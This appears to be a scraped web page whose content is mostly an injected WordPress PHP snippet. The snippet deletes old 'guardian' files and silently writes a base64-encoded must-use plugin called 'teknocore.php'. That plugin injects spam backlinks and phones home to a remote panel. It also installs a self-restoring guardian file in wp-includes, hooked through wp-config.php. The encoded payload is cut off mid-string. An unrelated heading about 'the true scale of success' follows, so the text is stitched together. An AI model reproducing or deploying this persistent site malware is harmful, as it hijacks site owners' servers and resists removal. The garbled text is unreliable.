
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
The Measure: Understanding the
True Scale of Success